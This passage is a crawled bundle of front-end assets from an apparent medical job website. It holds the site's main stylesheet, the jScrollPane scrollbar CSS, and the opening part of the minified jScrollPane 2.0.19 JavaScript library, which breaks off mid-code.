ul.header_social { padding:0; margin:0; list-style:none; float:left;}
ul.header_social li { padding:0; margin:0 0px 0 0; float:left;}
ul.header_social li a { padding:0; margin:0 10px 0 0; float:left;}
ul.header_social li:last-child a { margin-right:0px;}

/* Bootstrap Navigation Css start */
.container {max-width:1170px;}
.nav_sec {margin:0px;padding:0px; background-color: rgba(255, 255, 255, 0.5);  position:relative; z-index:2; min-height:56px;}
.navbar-inverse {border:none;background:none;}
.navbar-inverse .navbar-nav > li { padding:0; margin:0; position:relative;}
.navbar-inverse .navbar-nav > li:first-child { border-left:0px;}
.navbar-inverse .navbar-nav > li > a {color:#000;font-size:14px;transition:all 0.5s ease-in-out 0s;	font-weight:normal;padding:12px 28px;font-weight:600;}
.navbar-inverse .navbar-nav > li > a:hover {color:#008df5;}
.navbar {border-radius:0px;margin:0px;min-height:46px;}
.navbar-nav > li > a {padding-bottom: 17px;padding-top: 17px;font-weight:600;}
.nav > li:last-child {	padding-right:0px;}
.navbar-inverse .navbar-nav > li:last-child a {	padding-right:8px;}
.navbar-inverse .navbar-nav > li:first-child a { padding-left:0px;}
.navbar-collapse { padding-left:15px;}
.navbar-toggle { background:#091f71 !important; border-radius:0 !important; border:none;}
#myNavbar ul.nav { background:none; margin-top:5px;}
/* Bootstrap Navigation Css End */

.searchbox_area { padding:0; margin:11px -12px 0 0; float:right; position:relative; }
.searchbox_area input[type="text"] { padding:5px 35px 5px 10px; background:#fff; border-radius:5px; border:none; height:33px; width:256px; line-height:33px;}
.search_icon { position:absolute; right:10px; top:5px;}
.web_strip { width:100%; background:#dceaf0; padding:10px 0;}.wstrip_left {float:left;}.website_addresslink {float:right; margin-right:20px; margin-top:7px;}.website_addresslink a {color:#ca0101; font-size:17px;}

.banner_about { width:495px; float:right; margin-top:25px;}
.banner_about h2 {font-size:21px; font-weight:bold; color:#545c5f; padding:0; margin:0 0 7px 0; line-height:normal;}
.banner_about p {font-size:14px; font-weight:normal; color:#000; padding:0; margin:0; line-height:normal;}
.aboutimgsec { margin:10px 0;}
.aboutregsec { padding:10px 0 0 0; margin:0; border-top:solid 1px #6a6a6a;}
.left_regtext {float:left; width:70%;}
.datetxt {font-weight:bold; color:#000;}
.reg_btnsec {float:right; margin-top:12px;}
.reg_btnsec a {padding:10px 12px; background:#ca0101; color:#fff; text-transform:uppercase; text-align:center; font-size:14px;}
.reg_btnsec a:hover {background:#008df5;}

.banner_inner { text-align:center; width:100%; position:relative; top:-56px;}
.nobg { background:none !important; height:270px !important;}
.title_banner { position:absolute; text-align:center; font-size:40px; color:#fff; top:40%; width:100%;}
.job_container { margin:0 0 18px 0;}
.job_category { padding:0; margin:0px 0 0px 0; border:solid 1px #091f71; border-radius:5px;}
.jcat_title { background:#091f71; color:#fff; border-radius:0px 0px 0 0; font-size:16px; padding:24px; margin:0; text-transform:uppercase;}
/* jobpage 17-11-2015 css start here */
.summery_box{font-size:12px; padding:8px; text-align:center; }
.job_box p{padding:10px 0 0 5px; font-size:11px; line-height:normal;}
.content_box p{background:#ffffa2; border:1px solid #fed173; box-shadow:3px 3px 4px grey; margin-bottom:10px;
padding:10px; line-height:normal; font-size:13px;}
.education_box ul{list-style:none!important;}
.education_box  ul li{line-height:normal!important; padding:0 !important; margin-top:10px!important; border:none!important; font-size:13px!important;}
.education_box > h2 {color:#666666; font-size:16px;}
.experience_box ul{list-style:bullet;}
/* jobpage 17-11-2015 end start here */
.job_category ul { padding:0 18px; margin:0 0 0 0; list-style:none; background:#e6e6e6;}
.job_category ul li { padding:0 0 0 18px; margin:0; list-style:none; background:url(../img/bdr_bottom.png) center bottom repeat-x; position:relative;}
.job_category ul li:before { position:absolute; left:5px; top:18px; content:""; background:url(../img/arrow_listing.png); width:5px; height:5px;}
.job_category ul li a {font-size:14px; color:#000; font-weight:300; display:block; padding:10px 0;}
.job_category ul li:last-child { background:none;}
.job_scroll { height:565px; overflow:auto;}

.right_joblisting { padding:0; margin:0;}
.title_headjobs {font-size:24px; color:#091f71; font-weight:bold; text-transform:uppercase; border-bottom:solid 1px #aaaaaa; padding-bottom:12px;}
.jbs_pagination { padding:0; margin:0; float:right;}
.jbs_pagination ul { padding:0; margin:0; list-style:none;}
.jbs_pagination ul li {padding:0 0 0 5px; margin:0 5px 0 0; float:left;}
.jbs_pagination ul li a {font-size:14px; color:#5a5a5a; font-weight:bold;}
.jbs_pagination ul li a:hover, .jbs_pagination ul li a.active {color:#ff0000;}
.jbs_pagination ul li a.prev { background:#5a5a5a; border-radius:3px; color:#fff; padding:3px 8px; font-weight:bold;}
.jbs_pagination ul li a.next { background:#5a5a5a; border-radius:3px; color:#fff; padding:3px 8px; font-weight:bold;}

.listing_jobs { padding:0; margin:15px 0 0 0;}
.listing_login { padding:0; margin:15px 0 0 0;}

.listing_jobs ul { padding:0; margin:0; list-style:none;}
.listing_login ul { padding:0; margin:0; list-style:none;}

.listing_jobs ul li {padding:0 0 15px 0px; margin:0 5px 15px 0; /*float:left;*/ border-bottom:solid 1px #aaaaaa;}

.listing_login ul li {padding:0 0 15px 0px; margin:0 5px 15px 0; float:left;}

.jobttl {padding:0; margin:0; font-size:22px; text-transform:capitalize; color:#000; }
.jobttl span {font-size:14px;}
.job_address { font-size:14px; color:#000; margin-bottom:15px; display:block;}
.listing_jobs ul li p {font-size:14px; line-height:20px;}
.listing_login ul li p {font-size:14px; line-height:20px;}
.applynow_btn { background:#e01615; text-align:center; padding:7px 25px; color:#fff; font-size:14px; border-radius:5px; margin:0px; display:inline-block; }
.applynow_btn:hover { background:#b80d0c;}
.tpls { margin:5px 0 15px 0;}
.timeplace {font-size:14px; display:block; line-height:normal;}
.pic_event { text-align:right; }
.event_calender {margin:20px 0;}

.captcha_sec { padding:0; margin:0;}
.captcha_sec li {border-radius:3px; display:inline; margin-right:5px;} 
.captcha_sec li .ip_input {width:90px !important; display:inline;}
.mendetory_field {color:#ff0000;}
.sec_code {color:#fff;}
.captcha_sec li img {border-radius:3px;}

.banner_doct { padding:0; margin:0; position:relative; bottom:0px; float:left;}

footer { padding:45px 0; margin:0; background:#091f71;}
.footer_list { padding:0; margin:0;}
.footer_list ul { padding:0; margin:0; list-style:none;}
.footer_list ul li { padding:0; margin:0 0 15px 0; color:#fff !important; font-weight:600;}
.footer_list ul li a { font-size:14px; color:#fff !important; transition:none; font-weight:300;}
.footer_list ul li a:hover {color:#008df5 !important;}
.social_icons { padding:0; margin:10px 0;}
.social_icons ul { padding:0; margin:0; list-style:none;}
.social_icons ul li { padding:0; margin:0 5px 0 0; float:left;}
.newsletterbox {padding:0 13px 0 0; margin:0}
.newsletterbox h3 {padding:0; margin:0 0 15px 0; font-size:15px; font-weight:bold; color:#fff;}
.newsletterbox ul{ padding:0; margin:0;}
.newsletterbox input[type="text"] { padding:5px 10px; background:#fff; border-radius:5px; border:none; height:33px; line-height:33px; width:100%; margin-bottom:7px;}
.subscribe_box { width:100%; border-top:solid 1px #fff; margin-top:10px;}
.btn_subs { background:#fff; border:none; padding:5px 20px; text-transform:uppercase; color:#091f71; font-weight:bold; font-size:14px; border-radius:3px; margin-top:16px; transition:all 0.5s ease-in-out 0s}
.btn_subs:hover { background:#008df5; color:#fff;}
.copyright { margin:0px 0 0 0; font-size:12px; color:#000; text-align:right; padding:16px 0;}
.upload_boxbtn { margin:0px 0 45px 0;}
.upload_boxbtn a { background:#fff; border:none; padding:5px 20px; text-transform:uppercase; color:#091f71; font-weight:bold; font-size:14px; border-radius:3px; margin-top:16px; margin-top:0px; transition:all 0.5s ease-in-out 0stransition:all 0.5s ease-in-out 0s}
.upload_boxbtn a:hover { background:#008df5; color:#fff}

.ourservices { padding:0; margin:160px 0 40px 0;}
.serv_box { padding:0; margin:0; position:relative;}
.serv_img { width:190px; height:190px; position:absolute; left:50%; margin-left:-95px; top:-112px; background:#fff; border-radius:50%; -webkit-box-shadow: 0px 0px 10px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    0px 0px 10px 0px rgba(50, 50, 50, 0.75);
box-shadow:         0px 0px 10px 0px rgba(50, 50, 50, 0.75); padding:5px;}
.serv_img img {border-radius:50%; width:100%; height:100%;}
.serv_greybox {padding:80px 18px 18px 18px; margin:0; background:#e9e9e9; }
.servtitle{color:#090909; font-size:18px; text-align:center; border-bottom:solid 1px #595959; padding-bottom:18px; position:relative;}
.servtitle:before { width:100%; height:1px; background:#fff; position:absolute; content:""; bottom:-2px; left:0px;}
.service_contentbox { padding:0; margin:20px 0; height:200px !important; overflow:auto;}
.service_contentbox p {font-size:14px; font-weight:bold; margin:0 0 20px 0}
.service_contentbox p span {font-weight:normal; display:block;}
.service_contentbox p a {font-size:14px; color:#464646;}

.top_slider { padding:0; margin:56px 0 0 0; position:relative;}
.bxslider li { position:relative;}

.premium_pkg { padding:0; margin:0px 0 25px 0;}
.box_prempkg { position:relative; padding:0; margin:0; overflow:hidden; border-radius:10px; text-align:center;}
.pkg_txtcont { background:rgba(0,0,0,.5); width:100%; color:#fff; font-size:20px; text-transform:uppercase; text-align:center; height:100px; position:absolute; bottom:0px; font-weight:bold; display:table; border-radius:0 0 10px 10px;}
.box_prempkg img { border-radius:10px;}
.box_prempkg { overflow:hidden; max-width:260px; margin:0 auto;}
.txt_prev { display:table-cell; vertical-align:middle; padding:0 10px;} 
.banner_inner2 { display:none;}



/* Updated css dated 20-11-2015 */
.jm_box .job_scroll { height:auto !important;}
.jsummerylist { background:#e8e8e8; border:solid 1px #ff7170; border-radius:5px;}
.client_notification { background:#fff4b9; border-radius:5px; border:solid 1px #fcd3d2; font-size:13px; color:#000; padding:15px; margin-top:26px; box-shadow:2px 2px 5px #c6c6c6;}
.jsummerylist .table { margin-bottom:0px;}
.jbssummery_title { background:#ff7170; color:#fff; font-size:16px; padding:24px; text-transform:uppercase;}
.sec_edu_req{ padding:0; margin:30px 0 30px 0;}
.title_edurequ {font-size:22px; color:#000;}
.sec_edu_req p {font-size:14px; color:#000; margin:20px 0;}
.greenbtn_apply { padding:0; margin:10px 0; display:inline-block;}
.greenbtn_apply a { display:block; background:#53b753; color:#fff; padding:6px 20px; border-radius:5px;}
.greenbtn_apply a:hover { background:#42a442;}
.button_clk a {color:#fff;}
.jsummerylist .row { background:none;}





/* Registration Page Css start */
.user_regi { padding:0; margin:25px 0;}
.eventlisting { padding:3px; margin:0; border:solid 1px #ccc; }
.eventlisting h3 {
    background-color: #e01615;
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
    line-height: 30px;
    text-align: center;
	padding:0; margin:0;
}
.eb_event_link { font-size:12px; font-weight:bold; color:#2f66a7;}
.event_date { font-size:11px; font-weight:normal; color:#000;}

.eventlisting ul { padding:0px; margin:5px 0 0 0}
.eventlisting ul li { padding:0; margin:0; list-style:none;  border-bottom:solid 1px #f2f2f2;}
.eventlisting ul li:last-child { border-bottom:none; margin-bottom:0px;}
.eventlisting ul li.title {font-size:15px;font-weight:bold;}
.eventlisting ul li a { display:block; padding:7px 10px}
.eventlisting ul li a:hover {background:#f2fbff}
.greentitle {background:#091f71!important; margin-top:15px !important;}
.reg_banner { width:100%; height:655px; border:solid 1px #ccc; background:#f2f2f2; text-align:center; padding:25px 0 0 0}
.viewmore { text-align:center; margin:10px 0;}
.viewmore a {font-weight:bold; color:#e01615;}
.user_regi .applynow_btn:hover {color:#fff !important}
.box_prempkg { margin-top:15px;}
/* Registration Page Css end */


/* Modified css 16-10-2015*/
.cap_img img{ width:105px; height:30px;}
.newsletterbox li { margin-bottom:8px !important;}
/* Modified css 16-10-2015*/


.header-right {clear: right;}


@media screen and (min-width: 1024px) and (max-width: 1170px) {
ul.top_menu li a {margin:0 14px 0 0}
.navbar-inverse .navbar-nav > li > a { padding-right:0px; padding-left:18px;}
.banner_doct img { max-width:80%;}
.banner_inner2 { display:none;}

}

@media screen and (min-width: 768px) and (max-width: 1023px) {
.social_icons ul li { margin-bottom:5px;}
.upload_boxbtn a { padding:5px 10px;}
.servtitle {font-size:15px; height:40px;}
.serv_img { width:130px; height:130px; top:-64px; left:50%; margin-left:-65px;}

.banner_doct { display:none}
.banner_about { width:100%; float:none;}

#myNavbar { padding:0px;}
.navbar-inverse .navbar-nav > li > a { padding:0 5px;}
.searchbox_area { width:25%;}
.searchbox_area input[type="text"] { width:100%;}
#myNavbar ul.nav { margin-top:18px;}
.nav_sec { margin-top:20px;}
.banner_about { width:100%; float:none; margin-top:32px;}
.searchbox_area {margin-right:0px; width:21%;}
.banner_inner2 { display:none;}
}


@media screen and (min-width: 768px) and (max-width: 991px) {
.top_signinsec { position:absolute; right:0px; top:30px;}
.top_signinsec ul li a.login, .top_signinsec ul li a.reg { border-radius:5px;}
ul.header_social li:last-child a { margin-right:0px;}
.toplink_menu { margin-top:0px;}
.header-right {float:none; margin-right:0px; clear:both;}
.toplink_menu {float:none; width:640px; margin:0 auto;}
.pkg_txtcont {font-size:14px;}
}


@media screen and (min-width: 768px) and (max-width: 979px) {
/* .navbar-header { float:none; text-align:center;}
.navbar-toggle { display:block; z-index:9999; float:none; width:42px; margin:8px auto;}
.navbar-collapse { clear:both;}
.navbar-inverse .navbar-nav > li > a:after { background:none !important;}
.navbar-inverse .navbar-nav > li > a { padding:8px 18px !important;}
.navbar-inverse .navbar-nav > li > a:hover { background:#2f2f2f;} */

.social_icons ul li { margin-bottom:5px;}
.upload_boxbtn a { padding:5px 10px;}
.servtitle {font-size:15px; height:40px;}
.serv_img { width:130px; height:130px; top:-64px; left:50%; margin-left:-65px;}

.banner_doct { display:none}
ul.top_menu li a { margin: 0 12px;}
}


@media screen and (min-width: 320px) and (max-width: 767px) {
/* Mobile Navitation Menu start */
.navbar-inverse .navbar-nav > li > a:after { background:none !important;}
.navbar-inverse .navbar-nav > li > a { padding:8px 18px !important;}
.navbar-inverse .navbar-nav > li > a:hover { background:#091f71; color:#fff;}
.navbar-toggle { display:block; z-index:9999; float:none; width:42px; margin:8px auto;}
/* Mobile Navitation Menu end */
.header-right { float:none;}
.top_menu { float:none; margin:0;}
.top_menu ul { padding-left:15px; margin:10px 0 25px 0 }
.top_menu ul li a { margin:0 8px}
.top_menu ul li { border:none;}
.social_icons ul li { margin-bottom:5px;}
.footer_list ul li { text-align:center;}
.newsletterbox h3 { text-align:center;}
.social_icons { width:223px; margin:0 auto;}


.logo { width:311px; margin:15px auto 0; float:none;}
.top_signinsec  { width:282px; margin:0 auto; position:inherit; float:none;}
.toplink_menu { margin-top:0px; float:none;}
ul.top_menu {float:none; width:312px; margin:0 auto;}
ul.top_menu li a { margin:0 0px 0 12px; font-size:13px;}
ul.header_social {float:none; width:243px; margin:15px auto;}
ul.header_social li:last-child a {margin-right:0px;}

.banner_section { margin-top:15px;}
.banner_doct { display:none;}
.banner_about { width:100%; float:none}
.copyright { text-align:center;}
.banner_about { margin-top:20px;}
.upload_boxbtn { margin-top:15px;}
.searchbox_area input[type="text"] { border:solid 1px #c2c2c2; width:100%;}
.searchbox_area {float:none;}

.serv_greybox {padding-top:20px;}
.serv_img { display:none;}
.ourservices { margin:20px 0}
.serv_box { margin-bottom:15px;}
.servtitle { margin-top:0px;}

.banner_section { display:none;}
.web_strip { margin-top:10px;}

.right_joblisting { margin:25px 0;}
.banner_inner { display:none;}
.jbs_pagination {float:left;}

.pic_event { text-align:left; margin:15px 0 0 -15px;}
.box_prempkg { margin-bottom:25px; width:260px; margin:25px auto;}

.banner_inner2 { display:block; position:relative; margin-bottom:15px;}
.banner_inner2 .title_banner {font-size:30px; top:22%;}
.user_dob { margin-bottom:15px}
.reg_banner { display:none;}

}


@media screen and (min-width: 320px) and (max-width: 479px) {
.left_regtext { width:100%; text-align:center; float:none;}
.reg_btnsec { width:100%; text-align:center; float:none;}
.banner_about { text-align:center;}
.wstrip_left { text-align:center; float:none;}
.website_addresslink { float:none; width:100%; text-align:center;}
.banner_section { height:auto;}
.banner_inner2 .title_banner {font-size:30px; top:17%;}

}

/* Hack for google chrome */

@media screen and (-webkit-min-device-pixel-ratio:0) {
.banner_about { margin-top:27px;}
}


/****************Styling For Flash Messages start Here**************/
.welcome {
	background: #effeb9;
	width: 100%;
	border: 1px solid #98c700;
	border-radius: 6px;
	-moz-border-radius: 6px;
	margin: 0px auto 20px;
	position:relative;
}

.wleft {
	float: left;
	margin-left: 6px;
	margin-top: 8px;
	margin-bottom: 8px;
	
}

.wright {
	cursor: pointer;
	float: right;
	margin-right: 8px;
	margin-top: 6px;
	position:absolute;
	right:0px;
	top:0px;
}

.wleft .success {
	font-family: arial;
	font-size: 14px;
	font-weight: bold;
	color: #565656;
	margin-left: 12px;
	line-height: 25px;
}

.wleft .successmsg {
	font-family: arial;
	font-size: 12px;
	color: #565656;
	margin-left: 20px;
	float: right;
	text-align: left;
	
	padding-top: 6px;
}

.flash-error {
	-moz-border-radius: 6px 6px 6px 6px;
	border-radius: 6px 6px 6px 6px;
	background: none repeat scroll 0 0 #fccac1;
	border: 1px solid #eb5439;
	width: 100%;
	margin: 0 auto 0;
	position:relative;
}

.draggable {
	position: absolute;
	width: 80px;
	height: 40px;
	border: 1px solid #0090DF;
	background-color: #68BFEF;
	padding: 10px;
	text-align: center;
}

.cng_pwd { color: #fff; float: right; font-size: 12px;padding: 7px 0 0;}
.cng_pwd a { color: #fff; text-decoration:underline;}


/****************Styling For Flash message Ends Here**************/

/**Loading***/
#ajaxloading {
	background-color: #F9EDBE;
	border: 1px solid #F0C36D;
	color: #222;
	left: 50%;
	padding: 6px 8px;
	position: fixed;
	text-align: center;
	width: 100px;
	display: none;
	top: 0px;
	z-index: 1200;
	border-radius: 0px 0px 3px 3px;
	box-shadow: 0px 1px 3px #CCC;
	margin-left: -60px;
}

#successMessage {
	background: #42A328;
	border: 1px solid #328d1a;
	padding: 6px 20px;
	color: #FFF;
	text-align: center;
	display: none;
	position: fixed;
	top: 0px;
	min-width: 250px;
	left: 50%;
	margin-left: -145px;
	z-index: 1200;
	border-radius: 0px 0px 3px 3px;
	box-shadow: 0px 1px 3px #CCC;
}

#errorMessage {
	background: #FFEBE8;
	padding: 8px 20px;
	color: #222;
	text-align: center;
	display: none;
	position: fixed;
	margin:0 auto;
	top: 0px;
	min-width: 300px;
	left: 32%;
	z-index: 1200;
	border: 1px solid #DD3C10;
	border-radius: 0px 0px 3px 3px;
	box-shadow: 0px 1px 3px #CCC;
}

/* pop css start here */.btn-primary1{background:none; border:none; padding:0;}.form_box input[type="text"]{ background:#f7f7f7; border: 1px solid #bfbfbf; margin:0 0 13px 26px; height: 37px;padding: 10px;width: 100%; color:#a4a4a4; font-size:14px;}.form_box label{font-size:14px; color:#747373; font-weight:normal;	margin:7px 0 0 5px; }.form_box input[type="button"]{padding:8px 63px; background:#c0504d; color:#fff; border:none; border-radius:5px; font-size:18px; float:right;}.upload-pic {position: relative; top: -24px;}.upload-pic .btn { background: #c0504d   none repeat scroll 0 0;     color: #fff;    font-size: 12px;    font-weight: 600;    height: 37px;    margin-left: 26px;    padding: 8px;    position: absolute;    right: -26px;    text-align: left;    top: -26px;    width: 34%;}

/**Loading***/.banner_section .banner_doct > img{min-height:324px;}@media screen and (min-width: 1024px) and (max-width: 2500px) {.banner_section { height:418px; top:-56px; overflow:hidden; margin-top:0;}.ourservices  {margin-top:100px;}}

/*axd style 04 April 2025*/
@media screen and (min-width: 320px) and (max-width: 767px) {
.form_box input[type="text"] {
    margin: 15px auto !important;
    padding: 10px !important;
    width: 93% !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.doctorksa.com/css/jquery.jscrollpane.css
body_size: 1102
content:
/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

.jspContainer{overflow: hidden;position: relative;  transition:1s all ease;}
.jspPane{position: absolute; transition:1s all ease; left:0px !important; }
.jspVerticalBar{position: absolute;top: 0;right: 0;width:3px;height: 100%;background: red;}
.jspHorizontalBar{position: absolute;bottom: 0;left: 0;width: 100%;height: 16px;background: red;}
.jspCap{display: none;}
.jspHorizontalBar .jspCap{float: left;}
.jspTrack{background:#fff;position: relative;}
.jspDrag{border-radius:8px; -moz-border-radius:8px; -webkit-border-radius:8px;background:#595959;position: relative;top:0;left:0;cursor: pointer; transition:200ms all ease;}
.jspHorizontalBar .jspTrack, .jspHorizontalBar .jspDrag{float: left;height: 100%;}
.jspArrow{background: #50506d;text-indent: -20000px;display: block;cursor: pointer;padding: 0;margin: 0;}
.jspArrow.jspDisabled{cursor: default;background: #80808d;}
.jspCorner{background: #eeeef4;float: left;height: 100%;}
/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner{	margin: 0 -3px 0 0;}

--- FILE ---
content_type: application/javascript
request_url: https://www.doctorksa.com/js/jquery.jscrollpane.min.js
body_size: 32467
content:
/*!
 * jScrollPane - v2.0.19 - 2013-11-16
 * http://jscrollpane.kelvinluck.com/
 *
 * Copyright (c) 2013 Kelvin Luck
 * Dual licensed under the MIT or GPL licenses.
 */
!function(a,b){var c=function(c){return a(c,b)};"function"==typeof define&&define.amd?define(["jquery"],c):"object"==typeof exports?module.exports=c:c(jQuery)}(function(a,b,c){a.fn.jScrollPane=function(d){function e(d,e){function f(b){var e,h,j,l,m,n,q=!1,r=!1;if(P=b,Q===c)m=d.scrollTop(),n=d.scrollLeft(),d.css({overflow:"hidden",padding:0}),R=d.innerWidth()+tb,S=d.innerHeight(),d.width(R),Q=a('<div class="jspPane" />').css("padding",sb).append(d.children()),T=a('<div class="jspContainer" />').css({width:R+"px",height:S+"px"}).append(Q).appendTo(d);else{if(d.css("width",""),q=P.stickToBottom&&C(),r=P.stickToRight&&D(),l=d.innerWidth()+tb!=R||d.outerHeight()!=S,l&&(R=d.innerWidth()+tb,S=d.innerHeight(),T.css({width:R+"px",height:S+"px"})),!l&&ub==U&&Q.outerHeight()==V)return void d.width(R);ub=U,Q.css("width",""),d.width(R),T.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}Q.css("overflow","auto"),U=b.contentWidth?b.contentWidth:Q[0].scrollWidth,V=Q[0].scrollHeight,Q.css("overflow",""),W=U/R,X=V/S,Y=X>1,Z=W>1,Z||Y?(d.addClass("jspScrollable"),e=P.maintainPosition&&(ab||db),e&&(h=A(),j=B()),g(),i(),k(),e&&(y(r?U-R:h,!1),x(q?V-S:j,!1)),H(),E(),N(),P.enableKeyboardNavigation&&J(),P.clickOnTrack&&o(),L(),P.hijackInternalLinks&&M()):(d.removeClass("jspScrollable"),Q.css({top:0,left:0,width:T.width()-tb}),F(),I(),K(),p()),P.autoReinitialise&&!rb?rb=setInterval(function(){f(P)},P.autoReinitialiseDelay):!P.autoReinitialise&&rb&&clearInterval(rb),m&&d.scrollTop(0)&&x(m,!1),n&&d.scrollLeft(0)&&y(n,!1),d.trigger("jsp-initialised",[Z||Y])}function g(){Y&&(T.append(a('<div class="jspVerticalBar" />').append(a('<div class="jspCap jspCapTop" />'),a('<div class="jspTrack" />').append(a('<div class="jspDrag" />').append(a('<div class="jspDragTop" />'),a('<div class="jspDragBottom" />'))),a('<div class="jspCap jspCapBottom" />'))),eb=T.find(">.jspVerticalBar"),fb=eb.find(">.jspTrack"),$=fb.find(">.jspDrag"),P.showArrows&&(jb=a('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",m(0,-1)).bind("click.jsp",G),kb=a('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",m(0,1)).bind("click.jsp",G),P.arrowScrollOnHover&&(jb.bind("mouseover.jsp",m(0,-1,jb)),kb.bind("mouseover.jsp",m(0,1,kb))),l(fb,P.verticalArrowPositions,jb,kb)),hb=S,T.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){hb-=a(this).outerHeight()}),$.hover(function(){$.addClass("jspHover")},function(){$.removeClass("jspHover")}).bind("mousedown.jsp",function(b){a("html").bind("dragstart.jsp selectstart.jsp",G),$.addClass("jspActive");var c=b.pageY-$.position().top;return a("html").bind("mousemove.jsp",function(a){r(a.pageY-c,!1)}).bind("mouseup.jsp mouseleave.jsp",q),!1}),h())}function h(){fb.height(hb+"px"),ab=0,gb=P.verticalGutter+fb.outerWidth(),Q.width(R-gb-tb);try{0===eb.position().left&&Q.css("margin-left",gb+"px")}catch(a){}}function i(){Z&&(T.append(a('<div class="jspHorizontalBar" />').append(a('<div class="jspCap jspCapLeft" />'),a('<div class="jspTrack" />').append(a('<div class="jspDrag" />').append(a('<div class="jspDragLeft" />'),a('<div class="jspDragRight" />'))),a('<div class="jspCap jspCapRight" />'))),lb=T.find(">.jspHorizontalBar"),mb=lb.find(">.jspTrack"),bb=mb.find(">.jspDrag"),P.showArrows&&(pb=a('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",m(-1,0)).bind("click.jsp",G),qb=a('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",m(1,0)).bind("click.jsp",G),P.arrowScrollOnHover&&(pb.bind("mouseover.jsp",m(-1,0,pb)),qb.bind("mouseover.jsp",m(1,0,qb))),l(mb,P.horizontalArrowPositions,pb,qb)),bb.hover(function(){bb.addClass("jspHover")},function(){bb.removeClass("jspHover")}).bind("mousedown.jsp",function(b){a("html").bind("dragstart.jsp selectstart.jsp",G),bb.addClass("jspActive");var c=b.pageX-bb.position().left;return a("html").bind("mousemove.jsp",function(a){t(a.pageX-c,!1)}).bind("mouseup.jsp mouseleave.jsp",q),!1}),nb=T.innerWidth(),j())}function j(){T.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){nb-=a(this).outerWidth()}),mb.width(nb+"px"),db=0}function k(){if(Z&&Y){var b=mb.outerHeight(),c=fb.outerWidth();hb-=b,a(lb).find(">.jspCap:visible,>.jspArrow").each(function(){nb+=a(this).outerWidth()}),nb-=c,S-=c,R-=b,mb.parent().append(a('<div class="jspCorner" />').css("width",b+"px")),h(),j()}Z&&Q.width(T.outerWidth()-tb+"px"),V=Q.outerHeight(),X=V/S,Z&&(ob=Math.ceil(1/W*nb),ob>P.horizontalDragMaxWidth?ob=P.horizontalDragMaxWidth:ob<P.horizontalDragMinWidth&&(ob=P.horizontalDragMinWidth),bb.width(ob+"px"),cb=nb-ob,u(db)),Y&&(ib=Math.ceil(1/X*hb),ib>P.verticalDragMaxHeight?ib=P.verticalDragMaxHeight:ib<P.verticalDragMinHeight&&(ib=P.verticalDragMinHeight),$.height(ib+"px"),_=hb-ib,s(ab))}function l(a,b,c,d){var e,f="before",g="after";"os"==b&&(b=/Mac/.test(navigator.platform)?"after":"split"),b==f?g=b:b==g&&(f=b,e=c,c=d,d=e),a[f](c)[g](d)}function m(a,b,c){return function(){return n(a,b,this,c),this.blur(),!1}}function n(b,c,d,e){d=a(d).addClass("jspActive");var f,g,h=!0,i=function(){0!==b&&vb.scrollByX(b*P.arrowButtonSpeed),0!==c&&vb.scrollByY(c*P.arrowButtonSpeed),g=setTimeout(i,h?P.initialDelay:P.arrowRepeatFreq),h=!1};i(),f=e?"mouseout.jsp":"mouseup.jsp",e=e||a("html"),e.bind(f,function(){d.removeClass("jspActive"),g&&clearTimeout(g),g=null,e.unbind(f)})}function o(){p(),Y&&fb.bind("mousedown.jsp",function(b){if(b.originalTarget===c||b.originalTarget==b.currentTarget){var d,e=a(this),f=e.offset(),g=b.pageY-f.top-ab,h=!0,i=function(){var a=e.offset(),c=b.pageY-a.top-ib/2,f=S*P.scrollPagePercent,k=_*f/(V-S);if(0>g)ab-k>c?vb.scrollByY(-f):r(c);else{if(!(g>0))return void j();c>ab+k?vb.scrollByY(f):r(c)}d=setTimeout(i,h?P.initialDelay:P.trackClickRepeatFreq),h=!1},j=function(){d&&clearTimeout(d),d=null,a(document).unbind("mouseup.jsp",j)};return i(),a(document).bind("mouseup.jsp",j),!1}}),Z&&mb.bind("mousedown.jsp",function(b){if(b.originalTarget===c||b.originalTarget==b.currentTarget){var d,e=a(this),f=e.offset(),g=b.pageX-f.left-db,h=!0,i=function(){var a=e.offset(),c=b.pageX-a.left-ob/2,f=R*P.scrollPagePercent,k=cb*f/(U-R);if(0>g)db-k>c?vb.scrollByX(-f):t(c);else{if(!(g>0))return void j();c>db+k?vb.scrollByX(f):t(c)}d=setTimeout(i,h?P.initialDelay:P.trackClickRepeatFreq),h=!1},j=function(){d&&clearTimeout(d),d=null,a(document).unbind("mouseup.jsp",j)};return i(),a(document).bind("mouseup.jsp",j),!1}})}function p(){mb&&mb.unbind("mousedown.jsp"),fb&&fb.unbind("mousedown.jsp")}function q(){a("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),$&&$.removeClass("jspActive"),bb&&bb.removeClass("jspActive")}function r(a,b){Y&&(0>a?a=0:a>_&&(a=_),b===c&&(b=P.animateScroll),b?vb.animate($,"top",a,s):($.css("top",a),s(a)))}function s(a){a===c&&(a=$.position().top),T.scrollTop(0),ab=a;var b=0===ab,e=ab==_,f=a/_,g=-f*(V-S);(wb!=b||yb!=e)&&(wb=b,yb=e,d.trigger("jsp-arrow-change",[wb,yb,xb,zb])),v(b,e),Q.css("top",g),d.trigger("jsp-scroll-y",[-g,b,e]).trigger("scroll")}function t(a,b){Z&&(0>a?a=0:a>cb&&(a=cb),b===c&&(b=P.animateScroll),b?vb.animate(bb,"left",a,u):(bb.css("left",a),u(a)))}function u(a){a===c&&(a=bb.position().left),T.scrollTop(0),db=a;var b=0===db,e=db==cb,f=a/cb,g=-f*(U-R);(xb!=b||zb!=e)&&(xb=b,zb=e,d.trigger("jsp-arrow-change",[wb,yb,xb,zb])),w(b,e),Q.css("left",g),d.trigger("jsp-scroll-x",[-g,b,e]).trigger("scroll")}function 